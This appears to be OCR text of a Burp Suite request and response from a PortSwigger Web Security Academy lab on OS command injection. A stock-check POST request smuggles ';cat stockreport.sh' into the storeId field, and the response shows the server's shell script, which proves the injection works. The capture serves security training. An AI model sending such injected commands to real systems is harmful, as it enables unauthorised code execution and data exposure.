 Send Cancel < > Target: https://0abd00b004492ce8812c615400c000f3.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0abd00b004492ce8812c615400c000f3.web-security-academy.net
3 Cookie: session=6qy7IfidqkO2A7yRuob5z32bJbyA8uhX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abd00b004492ce8812c615400c000f3.web-security-academy.
net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0abd00b004492ce8812c615400c000f3.web-security-academy.
net
11 Content-Length: 40
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=2;cat+stockreport.sh
Response
Pretty Raw Hex Render
1 22
2 #!/bin/bash
3
4 set -eu
5
6 eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed s/0/1/